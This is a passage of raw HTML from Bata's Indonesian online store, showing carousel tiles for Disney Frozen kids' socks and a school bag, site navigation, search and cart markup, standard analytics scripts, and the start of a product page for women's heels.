360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA6917941102W',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_6916794'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_6916794", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="540M_2022_6916794" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/women/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/women/shoes/heels/" class="cc-breadcrumb--last"> Heels</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw82ff788b/images/large/6916794_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata Ladies Heels HAYLEY"
        title="Bata Ladies Heels HAYLEY"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5d592aa8/images/large/6916794_2.jpg?sw=390 660w, 